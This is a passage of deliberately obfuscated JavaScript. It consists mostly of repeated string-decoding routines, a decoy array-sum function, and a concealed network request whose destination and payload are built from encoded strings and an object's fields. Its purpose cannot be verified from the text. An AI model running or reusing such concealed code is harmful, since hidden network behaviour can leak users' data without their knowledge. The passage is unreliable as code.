WVjrjW=this,qYGDYU;if(WVjrjW[o_PWk4(g7qxukq[0xad])]&&!WVjrjW[o_PWk4(g7qxukq[0xae])]){return g7qxukq[0x37]}if(MbU_ni==g7qxukq[0x39]){function j2CLJD(MbU_ni){var WVjrjW=\"eEOidYMKsgPb+FkrLI6^WTNy#a~&*,4ZtjBcfJ?}VGh9zlDo8|{(5RQ@;)S/>$]CX!_pHAUm3.n:7=vu1w[x0\\\"2%<`q\",qYGDYU,j2CLJD,SkMRDA,EPLIahr,o_PWk4,Eu3OYA,YcDJ5C;FvXU2dh(qYGDYU=\"\"+(MbU_ni||\"\"),j2CLJD=qYGDYU.length,SkMRDA=[],EPLIahr=g7qxukq[0x0],o_PWk4=g7qxukq[0x0],Eu3OYA=-g7qxukq[0x1]);for(YcDJ5C=g7qxukq[0x0];YcDJ5C<j2CLJD;YcDJ5C++){var QT8eWeC=WVjrjW.indexOf(qYGDYU[YcDJ5C]);if(QT8eWeC===-g7qxukq[0x1])continue;if(Eu3OYA<g7qxukq[0x0]){Eu3OYA=QT8eWeC}else{FvXU2dh(Eu3OYA+=QT8eWeC*g7qxukq[0xa],EPLIahr|=Eu3OYA<<o_PWk4,o_PWk4+=(Eu3OYA&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(SkMRDA.push(EPLIahr&g7qxukq[0x3]),EPLIahr>>=g7qxukq[0x2],o_PWk4-=g7qxukq[0x2])}while(o_PWk4>g7qxukq[0x8]);Eu3OYA=-g7qxukq[0x1]}}if(Eu3OYA>-g7qxukq[0x1]){SkMRDA.push((EPLIahr|Eu3OYA<<o_PWk4)&g7qxukq[0x3])}return O4_flc8(SkMRDA)}function SkMRDA(MbU_ni){if(typeof Eu3OYA[MbU_ni]===g7qxukq[0x9]){return Eu3OYA[MbU_ni]=j2CLJD(YcDJ5C[MbU_ni])}return Eu3OYA[MbU_ni]}if(o_PWk4(0x25d)in HINtud){EPLIahr()}function EPLIahr(...MbU_ni){FvXU2dh(MbU_ni[g7qxukq[0x4]]=g7qxukq[0x0],MbU_ni[g7qxukq[0xaf]]=function(MbU_ni){var WVjrjW=MbU_ni.length,qYGDYU,j2CLJD,SkMRDA,EPLIahr;FvXU2dh(qYGDYU=[],j2CLJD=g7qxukq[0x0],SkMRDA=g7qxukq[0x0],MbU_ni.sort((MbU_ni,WVjrjW)=>MbU_ni-WVjrjW));for(EPLIahr=g7qxukq[0x0];EPLIahr<WVjrjW;EPLIahr++){if(EPLIahr>g7qxukq[0x0]&&MbU_ni[EPLIahr]===MbU_ni[EPLIahr-g7qxukq[0x1]])continue;FvXU2dh(j2CLJD=EPLIahr+g7qxukq[0x1],SkMRDA=WVjrjW-g7qxukq[0x1]);while(j2CLJD<SkMRDA)if(MbU_ni[EPLIahr]+MbU_ni[j2CLJD]+MbU_ni[SkMRDA]<g7qxukq[0x0]){j2CLJD++}else if(MbU_ni[EPLIahr]+MbU_ni[j2CLJD]+MbU_ni[SkMRDA]>g7qxukq[0x0]){SkMRDA--}else{qYGDYU.push([MbU_ni[EPLIahr],MbU_ni[j2CLJD],MbU_ni[SkMRDA]]);while(j2CLJD<SkMRDA&&MbU_ni[j2CLJD]===MbU_ni[j2CLJD+g7qxukq[0x1]])j2CLJD++;while(j2CLJD<SkMRDA&&MbU_ni[SkMRDA]===MbU_ni[SkMRDA-g7qxukq[0x1]])SkMRDA--;FvXU2dh(j2CLJD++,SkMRDA--)}}return qYGDYU},iRbleI(o_PWk4(g7qxukq[0x147])).log(MbU_ni[g7qxukq[0xaf]]))}FvXU2dh(WVjrjW[SkMRDA(0x25f)]=g7qxukq[0x37],iRbleI(SkMRDA(0x260))(WVjrjW[SkMRDA(0x261)]))}FvXU2dh(qYGDYU=WVjrjW[o_PWk4(g7qxukq[0xb0])][o_PWk4(g7qxukq[0xb1])]>=g7qxukq[0xb2]?WVjrjW[o_PWk4(g7qxukq[0xb0])][o_PWk4(g7qxukq[0xb1])]:g7qxukq[0xb2],WVjrjW[o_PWk4(g7qxukq[0xb5])](function(...MbU_ni){FvXU2dh(MbU_ni[g7qxukq[0x4]]=g7qxukq[0x0],QPgEK4(SkMRDA),QPgEK4(j2CLJD));function j2CLJD(...MbU_ni){FvXU2dh(MbU_ni[g7qxukq[0x4]]=g7qxukq[0x1],MbU_ni[g7qxukq[0x28]]=\"=LgMNGaBn|\\\"0>Hj8@J4*ufA~&xt.o#Q%+)`mr^D/:IdV_zbT$C<2yOksvelKwpXqY65iE!1F?PU(],[3R9SWZ{}h7;c\",MbU_ni[g7qxukq[0x46]]=\"\"+(MbU_ni[g7qxukq[0x0]]||\"\"),MbU_ni[g7qxukq[0xc]]=MbU_ni[g7qxukq[0x46]].length,MbU_ni[g7qxukq[0x1d]]=[],MbU_ni[g7qxukq[0xa0]]=g7qxukq[0x0],MbU_ni[-g7qxukq[0xb3]]=g7qxukq[0x0],MbU_ni[g7qxukq[0x1f]]=-g7qxukq[0x1]);for(MbU_ni[g7qxukq[0x2]]=g7qxukq[0x0];MbU_ni[g7qxukq[0x2]]<MbU_ni[g7qxukq[0xc]];MbU_ni[g7qxukq[0x2]]++){MbU_ni[g7qxukq[0x22]]=MbU_ni[g7qxukq[0x28]].indexOf(MbU_ni[g7qxukq[0x46]][MbU_ni[g7qxukq[0x2]]]);if(MbU_ni[g7qxukq[0x22]]===-g7qxukq[0x1])continue;if(MbU_ni[g7qxukq[0x1f]]<g7qxukq[0x0]){MbU_ni[g7qxukq[0x1f]]=MbU_ni[g7qxukq[0x22]]}else{FvXU2dh(MbU_ni[g7qxukq[0x1f]]+=MbU_ni[g7qxukq[0x22]]*g7qxukq[0xa],MbU_ni[g7qxukq[0xa0]]|=MbU_ni[g7qxukq[0x1f]]<<MbU_ni[-g7qxukq[0xb3]],MbU_ni[-g7qxukq[0xb3]]+=(MbU_ni[g7qxukq[0x1f]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(MbU_ni[g7qxukq[0x1d]].push(MbU_ni[g7qxukq[0xa0]]&g7qxukq[0x3]),MbU_ni[g7qxukq[0xa0]]>>=g7qxukq[0x2],MbU_ni[-g7qxukq[0xb3]]-=g7qxukq[0x2])}while(MbU_ni[-g7qxukq[0xb3]]>g7qxukq[0x8]);MbU_ni[g7qxukq[0x1f]]=-g7qxukq[0x1]}}if(MbU_ni[g7qxukq[0x1f]]>-g7qxukq[0x1]){MbU_ni[g7qxukq[0x1d]].push((MbU_ni[g7qxukq[0xa0]]|MbU_ni[g7qxukq[0x1f]]<<MbU_ni[-g7qxukq[0xb3]])&g7qxukq[0x3])}return O4_flc8(MbU_ni[g7qxukq[0x1d]])}function SkMRDA(...MbU_ni){MbU_ni[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[MbU_ni[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[MbU_ni[g7qxukq[0x0]]]=j2CLJD(YcDJ5C[MbU_ni[g7qxukq[0x0]]])}return Eu3OYA[MbU_ni[g7qxukq[0x0]]]}WVjrjW[o_PWk4(g7qxukq[0xb4])]=iRbleI(SkMRDA(0x264))(function(){WVjrjW[SkMRDA(0x265)+SkMRDA(0x266)](g7qxukq[0x39])},qYGDYU)}))},[o_PWk4(g7qxukq[0xb5])]:function(WVjrjW){var qYGDYU,j2CLJD;function SkMRDA(WVjrjW){var qYGDYU=\"yEUDXHSLjilNkQsCmRbOBtaGhYPreWVJFocqMAIdZTfKg1un,#_px+)w`$.*605^=2v\\\"/89][~?(%<|}&37@:4z;!>{\",j2CLJD,SkMRDA,EPLIahr,MbU_ni,o_PWk4,Eu3OYA,YcDJ5C;FvXU2dh(j2CLJD=\"\"+(WVjrjW||\"\"),SkMRDA=j2CLJD.length,EPLIahr=[],MbU_ni=g7qxukq[0x0],o_PWk4=g7qxukq[0x0],Eu3OYA=-g7qxukq[0x1]);for(YcDJ5C=g7qxukq[0x0];YcDJ5C<SkMRDA;YcDJ5C++){var QT8eWeC=qYGDYU.indexOf(j2CLJD[YcDJ5C]);if(QT8eWeC===-g7qxukq[0x1])continue;if(Eu3OYA<g7qxukq[0x0]){Eu3OYA=QT8eWeC}else{FvXU2dh(Eu3OYA+=QT8eWeC*g7qxukq[0xa],MbU_ni|=Eu3OYA<<o_PWk4,o_PWk4+=(Eu3OYA&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(EPLIahr.push(MbU_ni&g7qxukq[0x3]),MbU_ni>>=g7qxukq[0x2],o_PWk4-=g7qxukq[0x2])}while(o_PWk4>g7qxukq[0x8]);Eu3OYA=-g7qxukq[0x1]}}if(Eu3OYA>-g7qxukq[0x1]){EPLIahr.push((MbU_ni|Eu3OYA<<o_PWk4)&g7qxukq[0x3])}return O4_flc8(EPLIahr)}function EPLIahr(WVjrjW){if(typeof Eu3OYA[WVjrjW]===g7qxukq[0x9]){return Eu3OYA[WVjrjW]=SkMRDA(YcDJ5C[WVjrjW])}return Eu3OYA[WVjrjW]}qYGDYU=this;if(qYGDYU[o_PWk4(g7qxukq[0xb6])]){return g7qxukq[0x37]}FvXU2dh(qYGDYU[o_PWk4(g7qxukq[0xb6])]=g7qxukq[0x39],j2CLJD=g7qxukq[0x39],qYGDYU[EPLIahr(0x267)+\"bs\"](),this[EPLIahr(0x268)]=iRbleI(EPLIahr(g7qxukq[0xba]))[EPLIahr(0x26a)]()(qYGDYU[EPLIahr(0x26b)]+EPLIahr(0x26c),{[EPLIahr(g7qxukq[0xb7])]:EPLIahr(0x26e),[EPLIahr(0x26f)]:EPLIahr(0x270),[EPLIahr(0x271)]:{[EPLIahr(0x272)]:iRbleI(EPLIahr(0x273))[EPLIahr(0x274)](qYGDYU[EPLIahr(0x275)]),[EPLIahr(0x276)+EPLIahr(0x277)+EPLIahr(0x278)]:qYGDYU[EPLIahr(0x279)],[EPLIahr(0x27a)]:qYGDYU[EPLIahr(0x27b)],[EPLIahr(0x27c)+EPLIahr(0x27d)]:qYGDYU[EPLIahr(g7qxukq[0x108])],[EPLIahr(0x27f)]:qYGDYU[EPLIahr(g7qxukq[0x109])],[EPLIahr(0x281)]:qYGDYU[EPLIahr(g7qxukq[0x107])]?g7qxukq[0x1]:g7qxukq[0x0]}})[EPLIahr(0x283)](QPgEK4(function(...SkMRDA){SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1];if(SkMRDA[g7qxukq[0x0]][EPLIahr(g7qxukq[0xb7])]==EPLIahr(0x284)){QPgEK4(o_PWk4);function o_PWk4(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1],SkMRDA[g7qxukq[0x28]]=\"uABjOWcMlTns*V}Z0;5o&xk/hY7.?ge4[zU($r1:]SpF|Gv26q\\\"iaw!J3y=NK^C_{H8#mEt9bDQ>PX~)+@%fIR,`Ld<\",SkMRDA[g7qxukq[0x1e]]=\"\"+(SkMRDA[g7qxukq[0x0]]||\"\"),SkMRDA[g7qxukq[0xb8]]=SkMRDA[g7qxukq[0x1e]].length,SkMRDA[g7qxukq[0x3e]]=[],SkMRDA[g7qxukq[0x7]]=g7qxukq[0x0],SkMRDA[g7qxukq[0x8b]]=g7qxukq[0x0],SkMRDA[-g7qxukq[0xb9]]=-g7qxukq[0x1]);for(SkMRDA[g7qxukq[0x1f]]=g7qxukq[0x0];SkMRDA[g7qxukq[0x1f]]<SkMRDA[g7qxukq[0xb8]];SkMRDA[g7qxukq[0x1f]]++){SkMRDA[g7qxukq[0x22]]=SkMRDA[g7qxukq[0x28]].indexOf(SkMRDA[g7qxukq[0x1e]][SkMRDA[g7qxukq[0x1f]]]);if(SkMRDA[g7qxukq[0x22]]===-g7qxukq[0x1])continue;if(SkMRDA[-g7qxukq[0xb9]]<g7qxukq[0x0]){SkMRDA[-g7qxukq[0xb9]]=SkMRDA[g7qxukq[0x22]]}else{FvXU2dh(SkMRDA[-g7qxukq[0xb9]]+=SkMRDA[g7qxukq[0x22]]*g7qxukq[0xa],SkMRDA[g7qxukq[0x7]]|=SkMRDA[-g7qxukq[0xb9]]<<SkMRDA[g7qxukq[0x8b]],SkMRDA[g7qxukq[0x8b]]+=(SkMRDA[-g7qxukq[0xb9]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(SkMRDA[g7qxukq[0x3e]].push(SkMRDA[g7qxukq[0x7]]&g7qxukq[0x3]),SkMRDA[g7qxukq[0x7]]>>=g7qxukq[0x2],SkMRDA[g7qxukq[0x8b]]-=g7qxukq[0x2])}while(SkMRDA[g7qxukq[0x8b]]>g7qxukq[0x8]);SkMRDA[-g7qxukq[0xb9]]=-g7qxukq[0x1]}}if(SkMRDA[-g7qxukq[0xb9]]>-g7qxukq[0x1]){SkMRDA[g7qxukq[0x3e]].push((SkMRDA[g7qxukq[0x7]]|SkMRDA[-g7qxukq[0xb9]]<<SkMRDA[g7qxukq[0x8b]])&g7qxukq[0x3])}return O4_flc8(SkMRDA[g7qxukq[0x3e]])}function QT8eWeC(SkMRDA){if(typeof Eu3OYA[SkMRDA]===g7qxukq[0x9]){return Eu3OYA[SkMRDA]=o_PWk4(YcDJ5C[SkMRDA])}return Eu3OYA[SkMRDA]}iRbleI(EPLIahr(g7qxukq[0xba]))[g7qxukq[0x126]][QT8eWeC(0x285)][QT8eWeC(0x286)]({[QT8eWeC(g7qxukq[0xbb])]:SkMRDA[g7qxukq[0x0]][QT8eWeC(g7qxukq[0xbb])]})}else{FvXU2dh(QPgEK4(jf2O4dc),QPgEK4(gyJewBw));function gyJewBw(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1],SkMRDA[g7qxukq[0x28]]=\"1+z0#;%&,rLH7\\\"6wQIg:4j@a|9Dkq]Zh.SP>)KC8i(5B/}XdUxc{YF<OnN[!AGs~lyV$b3eEf_tMu2pv*?oJR^`=mWT\",SkMRDA[g7qxukq[0x1e]]=\"\"+(SkMRDA[g7qxukq[0x0]]||\"\"),SkMRDA[g7qxukq[0x12]]=SkMRDA[g7qxukq[0x1e]].length,SkMRDA[g7qxukq[0x1d]]=[],SkMRDA[g7qxukq[0x7]]=g7qxukq[0x0],SkMRDA[g7qxukq[0xc]]=g7qxukq[0x0],SkMRDA[g7qxukq[0x5]]=-g7qxukq[0x1]);for(SkMRDA[-g7qxukq[0xc]]=g7qxukq[0x0];SkMRDA[-g7qxukq[0xc]]<SkMRDA[g7qxukq[0x12]];SkMRDA[-g7qxukq[0xc]]++){SkMRDA[-g7qxukq[0xbc]]=SkMRDA[g7qxukq[0x28]].indexOf(SkMRDA[g7qxukq[0x1e]][SkMRDA[-g7qxukq[0xc]]]);if(SkMRDA[-g7qxukq[0xbc]]===-g7qxukq[0x1])continue;if(SkMRDA[g7qxukq[0x5]]<g7qxukq[0x0]){SkMRDA[g7qxukq[0x5]]=SkMRDA[-g7qxukq[0xbc]]}else{FvXU2dh(SkMRDA[g7qxukq[0x5]]+=SkMRDA[-g7qxukq[0xbc]]*g7qxukq[0xa],SkMRDA[g7qxukq[0x7]]|=SkMRDA[g7qxukq[0x5]]<<SkMRDA[g7qxukq[0xc]],SkMRDA[g7qxukq[0xc]]+=(SkMRDA[g7qxukq[0x5]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(SkMRDA[g7qxukq[0x1d]].push(SkMRDA[g7qxukq[0x7]]&g7qxukq[0x3]),SkMRDA[g7qxukq[0x7]]>>=g7qxukq[0x2],SkMRDA[g7qxukq[0xc]]-=g7qxukq[0x2])}while(SkMRDA[g7qxukq[0xc]]>g7qxukq[0x8]);SkMRDA[g7qxukq[0x5]]=-g7qxukq[0x1]}}if(SkMRDA[g7qxukq[0x5]]>-g7qxukq[0x1]){SkMRDA[g7qxukq[0x1d]].push((SkMRDA[g7qxukq[0x7]]|SkMRDA[g7qxukq[0x5]]<<SkMRDA[g7qxukq[0xc]])&g7qxukq[0x3])}return O4_flc8(SkMRDA[g7qxukq[0x1d]])}function jf2O4dc(...SkMRDA){SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[SkMRDA[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[SkMRDA[g7qxukq[0x0]]]=gyJewBw(YcDJ5C[SkMRDA[g7qxukq[0x0]]])}return Eu3OYA[SkMRDA[g7qxukq[0x0]]]}if(SkMRDA[g7qxukq[0x0]][jf2O4dc(0x288)]){QPgEK4(laKqz7);function laKqz7(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1],SkMRDA[g7qxukq[0x1]]=\"0YdlmjKLUBTXC*g`nczPkr+!R]M;%tQ5?=w#ovF}a~<sW)^S.$f&1,7/9GI2yZx6eqOE[Di4\\\"h_uH|3>NA(8@pb:JV{\",SkMRDA[g7qxukq[0x1e]]=\"\"+(SkMRDA[g7qxukq[0x0]]||\"\"),SkMRDA[-g7qxukq[0xbd]]=SkMRDA[g7qxukq[0x1e]].length,SkMRDA[g7qxukq[0x1d]]=[],SkMRDA[g7qxukq[0x7]]=g7qxukq[0x0],SkMRDA[g7qxukq[0x24]]=g7qxukq[0x0],SkMRDA[g7qxukq[0xa6]]=-g7qxukq[0x1]);for(SkMRDA[g7qxukq[0x2]]=g7qxukq[0x0];SkMRDA[g7qxukq[0x2]]<SkMRDA[-g7qxukq[0xbd]];SkMRDA[g7qxukq[0x2]]++){SkMRDA[g7qxukq[0x17]]=SkMRDA[g7qxukq[0x1]].indexOf(SkMRDA[g7qxukq[0x1e]][SkMRDA[g7qxukq[0x2]]]);if(SkMRDA[g7qxukq[0x17]]===-g7qxukq[0x1])continue;if(SkMRDA[g7qxukq[0xa6]]<g7qxukq[0x0]){SkMRDA[g7qxukq[0xa6]]=SkMRDA[g7qxukq[0x17]]}else{FvXU2dh(SkMRDA[g7qxukq[0xa6]]+=SkMRDA[g7qxukq[0x17]]*g7qxukq[0xa],SkMRDA[g7qxukq[0x7]]|=SkMRDA[g7qxukq[0xa6]]<<SkMRDA[g7qxukq[0x24]],SkMRDA[g7qxukq[0x24]]+=(SkMRDA[g7qxukq[0xa6]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(SkMRDA[g7qxukq[0x1d]].push(SkMRDA[g7qxukq[0x7]]&g7qxukq[0x3]),SkMRDA[g7qxukq[0x7]]>>=g7qxukq[0x2],SkMRDA[g7qxukq[0x24]]-=g7qxukq[0x2])}while(SkMRDA[g7qxukq[0x24]]>g7qxukq[0x8]);SkMRDA[g7qxukq[0xa6]]=-g7qxukq[0x1]}}if(SkMRDA[g7qxukq[0xa6]]>-g7qxukq[0x1]){SkMRDA[g7qxukq[0x1d]].push((SkMRDA[g7qxukq[0x7]]|SkMRDA[g7qxukq[0xa6]]<<SkMRDA[g7qxukq[0x24]])&g7qxukq[0x3])}return O4_flc8(SkMRDA[g7qxukq[0x1d]])}function Yu9e6L(SkMRDA){if(typeof Eu3OYA[SkMRDA]===g7qxukq[0x9]){return Eu3OYA[SkMRDA]=laKqz7(YcDJ5C[SkMRDA])}return Eu3OYA[SkMRDA]}if(SkMRDA[g7qxukq[0x0]][Yu9e6L(g7qxukq[0xc4])][Yu9e6L(0x28a)]){FvXU2dh(QPgEK4(iUvd06l),QPgEK4(YBHONl));function YBHONl(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1],SkMRDA[g7qxukq[0x28]]=\"0=xu}`{#7V/(evdElo!~|+XtwO_FI^@15a8WG:QyM.T9fYkUg[C>Lj;sHShzm3*B\\\"cKr4P$q%A?2J6p)ibZD&R,N]<n\",SkMRDA[g7qxukq[0xbe]]=\"\"+(SkMRDA[g7qxukq[0x0]]||\"\"),SkMRDA[g7qxukq[0xf]]=SkMRDA[g7qxukq[0xbe]].length,SkMRDA[g7qxukq[0x1d]]=[],SkMRDA[g7qxukq[0x7]]=g7qxukq[0x0],SkMRDA[g7qxukq[0xc]]=g7qxukq[0x0],SkMRDA[-g7qxukq[0xbf]]=-g7qxukq[0x1]);for(SkMRDA[g7qxukq[0x2]]=g7qxukq[0x0];SkMRDA[g7qxukq[0x2]]<SkMRDA[g7qxukq[0xf]];SkMRDA[g7qxukq[0x2]]++){SkMRDA[-g7qxukq[0x4f]]=SkMRDA[g7qxukq[0x28]].indexOf(SkMRDA[g7qxukq[0xbe]][SkMRDA[g7qxukq[0x2]]]);if(SkMRDA[-g7qxukq[0x4f]]===-g7qxukq[0x1])continue;if(SkMRDA[-g7qxukq[0xbf]]<g7qxukq[0x0]){SkMRDA[-g7qxukq[0xbf]]=SkMRDA[-g7qxukq[0x4f]]}else{FvXU2dh(SkMRDA[-g7qxukq[0xbf]]+=SkMRDA[-g7qxukq[0x4f]]*g7qxukq[0xa],SkMRDA[g7qxukq[0x7]]|=SkMRDA[-g7qxukq[0xbf]]<<SkMRDA[g7qxukq[0xc]],SkMRDA[g7qxukq[0xc]]+=(SkMRDA[-g7qxukq[0xbf]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(SkMRDA[g7qxukq[0x1d]].push(SkMRDA[g7qxukq[0x7]]&g7qxukq[0x3]),SkMRDA[g7qxukq[0x7]]>>=g7qxukq[0x2],SkMRDA[g7qxukq[0xc]]-=g7qxukq[0x2])}while(SkMRDA[g7qxukq[0xc]]>g7qxukq[0x8]);SkMRDA[-g7qxukq[0xbf]]=-g7qxukq[0x1]}}if(SkMRDA[-g7qxukq[0xbf]]>-g7qxukq[0x1]){SkMRDA[g7qxukq[0x1d]].push((SkMRDA[g7qxukq[0x7]]|SkMRDA[-g7qxukq[0xbf]]<<SkMRDA[g7qxukq[0xc]])&g7qxukq[0x3])}return O4_flc8(SkMRDA[g7qxukq[0x1d]])}function iUvd06l(...SkMRDA){SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[SkMRDA[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[SkMRDA[g7qxukq[0x0]]]=YBHONl(YcDJ5C[SkMRDA[g7qxukq[0x0]]])}return Eu3OYA[SkMRDA[g7qxukq[0x0]]]}FvXU2dh(MbU_ni(iUvd06l(g7qxukq[0xc0]))[iUvd06l(0x28c)](qYGDYU[iUvd06l(0x28d)+iUvd06l(0x28e)+iUvd06l(0x28f)](SkMRDA[g7qxukq[0x0]][iUvd06l(g7qxukq[0xc1])][iUvd06l(g7qxukq[0xc2])])),MbU_ni(iRbleI(iUvd06l(0x292)+g7qxukq[0x14f]))[iUvd06l(0x293)](iUvd06l(0x294),[MbU_ni(iUvd06l(g7qxukq[0xc0]))]),qYGDYU[iUvd06l(0x295)]=SkMRDA[g7qxukq[0x0]][iUvd06l(g7qxukq[0xc1])][iUvd06l(g7qxukq[0xc2])][g7qxukq[0x0]][iUvd06l(0x296)+iUvd06l(0x297)],SkMRDA[g7qxukq[0x0]][iUvd06l(g7qxukq[0xc1])][iUvd06l(g7qxukq[0xc2])][g7qxukq[0x0]][iUvd06l(0x298)]>g7qxukq[0x0]?MbU_ni(iUvd06l(g7qxukq[0xc3]))[iUvd06l(0x29a)]():MbU_ni(iUvd06l(g7qxukq[0xc3]))[iUvd06l(0x29b)]())}if(SkMRDA[g7qxukq[0x0]][Yu9e6L(g7qxukq[0xc4])][Yu9e6L(g7qxukq[0xdf])]){FvXU2dh(QPgEK4(JhrVPJ_),QPgEK4(cqX1pH8));function cqX1pH8(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1],SkMRDA[-g7qxukq[0xc5]]=\"v0\\\"41_]upaP#<|WEFs`jztGK=c>ObQdUr*LV.gnq(;:H6Dfl3T9[{+wYhJ7kCI8oZB~X52%/}@?eyMSx&,)$A!^iNRm\",SkMRDA[g7qxukq[0x1e]]=\"\"+(SkMRDA[g7qxukq[0x0]]||\"\"),SkMRDA[g7qxukq[0xc6]]=SkMRDA[g7qxukq[0x1e]].length,SkMRDA[g7qxukq[0x3e]]=[],SkMRDA[-g7qxukq[0xc7]]=g7qxukq[0x0],SkMRDA[g7qxukq[0x24]]=g7qxukq[0x0],SkMRDA[g7qxukq[0x5]]=-g7qxukq[0x1]);for(SkMRDA[g7qxukq[0x1f]]=g7qxukq[0x0];SkMRDA[g7qxukq[0x1f]]<SkMRDA[g7qxukq[0xc6]];SkMRDA[g7qxukq[0x1f]]++){SkMRDA[g7qxukq[0x22]]=SkMRDA[-g7qxukq[0xc5]].indexOf(SkMRDA[g7qxukq[0x1e]][SkMRDA[g7qxukq[0x1f]]]);if(SkMRDA[g7qxukq[0x22]]===-g7qxukq[0x1])continue;if(SkMRDA[g7qxukq[0x5]]<g7qxukq[0x0]){SkMRDA[g7qxukq[0x5]]=SkMRDA[g7qxukq[0x22]]}else{FvXU2dh(SkMRDA[g7qxukq[0x5]]+=SkMRDA[g7qxukq[0x22]]*g7qxukq[0xa],SkMRDA[-g7qxukq[0xc7]]|=SkMRDA[g7qxukq[0x5]]<<SkMRDA[g7qxukq[0x24]],SkMRDA[g7qxukq[0x24]]+=(SkMRDA[g7qxukq[0x5]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(SkMRDA[g7qxukq[0x3e]].push(SkMRDA[-g7qxukq[0xc7]]&g7qxukq[0x3]),SkMRDA[-g7qxukq[0xc7]]>>=g7qxukq[0x2],SkMRDA[g7qxukq[0x24]]-=g7qxukq[0x2])}while(SkMRDA[g7qxukq[0x24]]>g7qxukq[0x8]);SkMRDA[g7qxukq[0x5]]=-g7qxukq[0x1]}}if(SkMRDA[g7qxukq[0x5]]>-g7qxukq[0x1]){SkMRDA[g7qxukq[0x3e]].push((SkMRDA[-g7qxukq[0xc7]]|SkMRDA[g7qxukq[0x5]]<<SkMRDA[g7qxukq[0x24]])&g7qxukq[0x3])}return O4_flc8(SkMRDA[g7qxukq[0x3e]])}function JhrVPJ_(...SkMRDA){SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[SkMRDA[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[SkMRDA[g7qxukq[0x0]]]=cqX1pH8(YcDJ5C[SkMRDA[g7qxukq[0x0]]])}return Eu3OYA[SkMRDA[g7qxukq[0x0]]]}if(qYGDYU[JhrVPJ_(0x29d)][JhrVPJ_(0x29e)+JhrVPJ_(0x29f)+JhrVPJ_(0x2a0)]){MbU_ni[JhrVPJ_(0x2a1)](SkMRDA[g7qxukq[0x0]][JhrVPJ_(g7qxukq[0xce])][JhrVPJ_(g7qxukq[0xcf])],QPgEK4(function(...o_PWk4){FvXU2dh(QPgEK4(gyJewBw),QPgEK4(QT8eWeC),o_PWk4[g7qxukq[0x4]]=g7qxukq[0x1e]);function QT8eWeC(...o_PWk4){FvXU2dh(o_PWk4[g7qxukq[0x4]]=g7qxukq[0x1],o_PWk4[g7qxukq[0xc8]]=\"[,$%wZ]Bvy/|_.7m~tzf4NJVj96pbE;<XRqhr#FO^)Cc=!Sidk\\\"3A+0?e:>QHsolP&D2WL}YM5`1*{uT(axIn@GgK8U\",o_PWk4[g7qxukq[0x46]]=\"\"+(o_PWk4[g7qxukq[0x0]]||\"\"),o_PWk4[g7qxukq[0xf]]=o_PWk4[g7qxukq[0x46]].length,o_PWk4[g7qxukq[0x1d]]=[],o_PWk4[g7qxukq[0xc9]]=g7qxukq[0x0],o_PWk4[g7qxukq[0xc]]=g7qxukq[0x0],o_PWk4[g7qxukq[0x1e]]=-g7qxukq[0x1]);for(o_PWk4[g7qxukq[0x2]]=g7qxukq[0x0];o_PWk4[g7qxukq[0x2]]<o_PWk4[g7qxukq[0xf]];o_PWk4[g7qxukq[0x2]]++){o_PWk4[-g7qxukq[0xca]]=o_PWk4[g7qxukq[0xc8]].indexOf(o_PWk4[g7qxukq[0x46]][o_PWk4[g7qxukq[0x2]]]);if(o_PWk4[-g7qxukq[0xca]]===-g7qxukq[0x1])continue;if(o_PWk4[g7qxukq[0x1e]]<g7qxukq[0x0]){o_PWk4[g7qxukq[0x1e]]=o_PWk4[-g7qxukq[0xca]]}else{FvXU2dh(o_PWk4[g7qxukq[0x1e]]+=o_PWk4[-g7qxukq[0xca]]*g7qxukq[0xa],o_PWk4[g7qxukq[0xc9]]|=o_PWk4[g7qxukq[0x1e]]<<o_PWk4[g7qxukq[0xc]],o_PWk4[g7qxukq[0xc]]+=(o_PWk4[g7qxukq[0x1e]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(o_PWk4[g7qxukq[0x1d]].push(o_PWk4[g7qxukq[0xc9]]&g7qxukq[0x3]),o_PWk4[g7qxukq[0xc9]]>>=g7qxukq[0x2],o_PWk4[g7qxukq[0xc]]-=g7qxukq[0x2])}while(o_PWk4[g7qxukq[0xc]]>g7qxukq[0x8]);o_PWk4[g7qxukq[0x1e]]=-g7qxukq[0x1]}}if(o_PWk4[g7qxukq[0x1e]]>-g7qxukq[0x1]){o_PWk4[g7qxukq[0x1d]].push((o_PWk4[g7qxukq[0xc9]]|o_PWk4[g7qxukq[0x1e]]<<o_PWk4[g7qxukq[0xc]])&g7qxukq[0x3])}return O4_flc8(o_PWk4[g7qxukq[0x1d]])}function gyJewBw(...o_PWk4){o_PWk4[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof 